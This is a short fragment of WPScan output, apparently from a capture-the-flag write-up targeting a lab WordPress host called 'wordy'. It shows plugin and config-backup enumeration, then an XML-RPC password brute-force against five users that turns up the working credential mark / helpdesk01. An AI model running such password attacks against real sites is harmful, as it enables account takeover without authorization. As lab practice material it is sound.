 | Found By: Style (Passive Detection)
|  - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
dress
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying graham / !lak019b Time: 00:03:33 <==============================       > (12547 / 15215) 82.46%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Dec  4 06:48:09 2023
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.234 MB
[+] Data Received: 7.739 MB
[+] Memory used: 272.621 MB
[+] Elapsed time: 00:03:36